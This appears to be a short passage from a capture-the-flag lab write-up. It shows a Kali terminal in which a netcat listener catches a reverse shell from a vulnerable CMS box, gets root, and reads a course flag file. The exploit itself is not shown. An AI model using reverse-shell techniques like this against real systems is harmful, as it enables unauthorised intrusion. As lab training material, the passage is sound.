 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [192.168.163.128] from (UNKNOWN) [192.168.163.129] 41148
sh: 0: can't access tty; job control turned off
# whoami
root
# ls
flag.txt
# cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.
Happy hacking !
#
#
#